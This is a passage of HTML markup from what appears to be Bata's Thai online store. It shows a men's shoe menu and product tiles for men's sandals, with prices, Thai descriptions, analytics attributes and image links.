        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    ฿ 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รายละเอียดสินค้า :รองเท้าแตะ Bata แบบสวม รุ่น Jimmy สีน้ำตาล ออกแบบเพื่อสวมใส่สบายตลอดวัน ทนทานแข็งแรง ใช้งานได้ยาวนาน

จุดเด่นสินค้า :วัสดุที่ใช้เน้นความยืดหยุ่น เบาสบาย ง่ายต่อการสวมใส่ ประกอบด้วย EVA Foam คุณภาพดี ด้านบนบุเสริมพิเศษด้วยผ้าใยสังเคราะห์ PU คุณภาพดี

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้ชาย" aria-label="รองเท้าผู้ชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้ชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87/" aria-label="รองเท้าลำลอง">
                <span class="cc-menu__thirdLevel__title">รองเท้าลำลอง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9/" aria-label="รองเท้าหนังคัทชู">
                <span class="cc-menu__thirdLevel__title">รองเท้าหนังคัทชู</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C/" aria-label="รองเท้าเอาร์ดอร์">
                <span class="cc-menu__thirdLevel__title">รองเท้าเอาร์ดอร์</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" aria-label="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=770 1010w, 